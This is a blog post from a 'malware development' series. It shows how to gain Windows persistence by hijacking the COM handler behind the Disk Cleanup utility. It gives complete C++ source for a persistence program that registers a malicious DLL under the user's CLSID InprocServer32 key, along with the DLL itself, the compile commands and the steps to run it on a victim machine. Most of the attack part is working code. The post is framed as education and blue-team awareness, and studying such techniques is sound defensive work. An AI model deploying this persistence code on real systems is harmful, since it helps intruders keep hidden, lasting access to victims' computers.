Malware development: persistence - part 19. Disk Cleanup Utility. Simple C++ example.
﷽
Hello, cybersecurity enthusiasts and white hackers!

This post is based on my own research into one of the more interesting malware persistence tricks: via Disk Cleanup Utility.
disk cleanup
If you have ever had an issue with limited hard disk space, you are certainly familiar with the Disk Cleanup utility:

Good news for red teamers, the “Files to delete” list displayed in the user interface is not random. Just run command:
reg query "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Explorer\VolumeCaches" /s


As you can see, there are even default values of registry keys here.
Also, if we have HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\VolumeCaches\default=<CLSID>, we can find another registry key value: HKCR\CLSID\<CLSID>\InProcServer32 = <DLLPATH>:


For demo purposes, here I show the example of the registry from HKEY_CLASSES_ROOT because HKEY_CURRENT_USER is empty
This suggests, that we can use COM DLL hijacking for persistence. Let’s try.
practical example
First of all, as usually, create “evil” DLL (hack.cpp):
/*
hack.cpp
simple DLL
author: @cocomelonc
https://cocomelonc.github.io/persistence/2022/11/16/malware-pers-19.html
*/
#include <windows.h>
#pragma comment (lib, "user32.lib")
BOOL APIENTRY DllMain(HMODULE hModule, DWORD nReason, LPVOID lpReserved) {
switch (nReason) {
case DLL_PROCESS_ATTACH:
MessageBox(
NULL,
"Meow-meow!",
"=^..^=",
MB_OK
);
break;
case DLL_PROCESS_DETACH:
break;
case DLL_THREAD_ATTACH:
break;
case DLL_THREAD_DETACH:
break;
}
return TRUE;
}
As usually, for simplicity, it’s just meow-meow messagbox.
And then create persistence script (pers.cpp):
/*
pers.cpp
windows persistence via Disk Cleaner
author: @cocomelonc
https://cocomelonc.github.io/persistence/2022/11/16/malware-pers-19.html
*/
#include <windows.h>
#include <string.h>
#include <cstdio>
int main(int argc, char* argv[]) {
HKEY hkey = NULL;
// subkey
const char* sk = "Software\\Classes\\CLSID\\{8369AB20-56C9-11D0-94E8-00AA0059CE02}\\InprocServer32";
// malicious DLL
const char* dll = "Z:\\2022-11-16-malware-pers-19\\hack.dll";
// startup
LONG res = RegCreateKeyEx(HKEY_CURRENT_USER, (LPCSTR)sk, 0, NULL, REG_OPTION_NON_VOLATILE, KEY_WRITE | KEY_QUERY_VALUE, NULL, &hkey, NULL);
if (res == ERROR_SUCCESS) {
// create new registry keys
RegSetValueEx(hkey, NULL, 0, REG_SZ, (unsigned char*)dll, strlen(dll));
RegCloseKey(hkey);
} else {
printf("cannot create subkey value :(\n");
return -1;
}
return 0;
}
As CLSID I took 8369AB20-56C9-11D0-94E8-00AA0059CE02. As you can see code is similar to COM hijacking post. The difference is only in the values of the variables.
demo
Let’s go to compile our evil DLL:
x86_64-w64-mingw32-gcc -shared -o hack.dll hack.cpp

And persistence script:
x86_64-w64-mingw32-g++ -O2 pers.cpp -o pers.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

Copy to victim’s machine. In my case Windows 10 x64. Run:
reg query "HKCU\Software\Classes\CLSID\{8369AB20-56C9-11D0-94E8-00AA0059CE02}" /s
.\pers.exe


As you can see, everything is worked perfectly! =^..^=
But for persistence. requires the user to run Disk Cleanup Utility. Here, I can use one of the classic trick for persistence. Adding Disk Cleanup to run during the start-up may not be the best idea, because it has a GUI. I tried using the command line arguments of this program:
cleanmgr.exe
cleanmgr.exe /cleanup
cleanmgr.exe /autoclean
cleanmgr.exe /setup
But failed :(. It worked correctly:

I think I will return to this issue in one of the future posts.
Also, according to microsoft documentation, we can add new entries to: HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\VolumeCaches
I don’t know if any APT in the wild used this tactic and trick, but, I hope this post spreads awareness to the blue teamers of this interesting technique especially when create software, and adds a weapon to the red teamers arsenal.
This is a practical case for educational purposes only.
MSDN Registering Disk Cleanup Handler
DLL hijacking
DLL hijacking with exported functions
Malware persistence: part 1
Malware persistence: part 3
source code in github
Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine




